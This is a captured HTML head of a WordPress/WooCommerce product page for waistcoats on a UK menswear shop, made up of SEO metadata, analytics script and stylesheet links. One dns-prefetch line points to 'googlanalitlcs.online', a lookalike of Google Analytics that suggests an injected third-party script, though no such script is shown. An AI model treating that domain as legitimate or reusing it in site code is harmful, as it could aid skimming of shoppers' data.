

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larryadams.co.uk/product/sandringham-waistcoats/
body_size: 36543
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://larryadams.co.uk/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sandringham waistcoats - Larry Adams Meanswear</title>
	<link rel="canonical" href="https://larryadams.co.uk/product/sandringham-waistcoats/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sandringham waistcoats - Larry Adams Meanswear" />
	<meta property="og:description" content="sandringham waistcoats &nbsp;" />
	<meta property="og:url" content="https://larryadams.co.uk/product/sandringham-waistcoats/" />
	<meta property="og:site_name" content="Larry Adams Meanswear" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158" />
	<meta property="article:modified_time" content="2021-11-09T11:48:37+00:00" />
	<meta property="og:image" content="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg" />
	<meta property="og:image:width" content="830" />
	<meta property="og:image:height" content="1060" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@LAMenswear" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://larryadams.co.uk/product/sandringham-waistcoats/","url":"https://larryadams.co.uk/product/sandringham-waistcoats/","name":"Sandringham waistcoats - Larry Adams Meanswear","isPartOf":{"@id":"https://larryadams.co.uk/#website"},"primaryImageOfPage":{"@id":"https://larryadams.co.uk/product/sandringham-waistcoats/#primaryimage"},"image":{"@id":"https://larryadams.co.uk/product/sandringham-waistcoats/#primaryimage"},"thumbnailUrl":"https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg","datePublished":"2020-07-30T21:23:57+00:00","dateModified":"2021-11-09T11:48:37+00:00","breadcrumb":{"@id":"https://larryadams.co.uk/product/sandringham-waistcoats/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://larryadams.co.uk/product/sandringham-waistcoats/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/product/sandringham-waistcoats/#primaryimage","url":"https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg","width":830,"height":1060},{"@type":"BreadcrumbList","@id":"https://larryadams.co.uk/product/sandringham-waistcoats/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://larryadams.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://larryadams.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Sandringham waistcoats"}]},{"@type":"WebSite","@id":"https://larryadams.co.uk/#website","url":"https://larryadams.co.uk/","name":"Larry Adams Meanswear","description":"","publisher":{"@id":"https://larryadams.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://larryadams.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://larryadams.co.uk/#organization","name":"Larry Adams Menswear","url":"https://larryadams.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://larryadams.co.uk/#/schema/logo/image/","url":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","contentUrl":"https://larryadams.co.uk/wp-content/uploads/2016/12/logo-1.png","width":332,"height":95,"caption":"Larry Adams Menswear"},"image":{"@id":"https://larryadams.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pages/Larry-Adams-Menswear/432637090141158","https://x.com/LAMenswear","https://www.instagram.com/larryadamsmenswear/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.online' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Feed" href="https://larryadams.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Comments Feed" href="https://larryadams.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Larry Adams Meanswear &raquo; Sandringham waistcoats Comments Feed" href="https://larryadams.co.uk/product/sandringham-waistcoats/feed/" />
<meta property="og:image" content="https://larryadams.co.uk/wp-content/uploads/2020/07/bust-sandringham-blue-233.jpg"/>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.4.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TEW693CED0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.4.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/larryadams.co.uk\/product\/sandringham-waistcoats\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TEW693CED0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TEW693CED0', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://larryadams.co.uk/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://larryadams.co.uk/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://larryadams.co.uk/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://larryadams.co.uk/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://larryadams.co.uk/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://larryadams.co.uk/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#b7b7b7 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#b7b7b7 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#160c06 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#160c06 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#adadad; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#adadad; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#adadad; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://larryadams.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://larryadams.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://larryadams.co.uk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='trx_addons-icons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiperslider-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/swiper/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link rel='stylesheet' id='trx_addons-animation-css' href='https://larryadams.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://larryadams.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
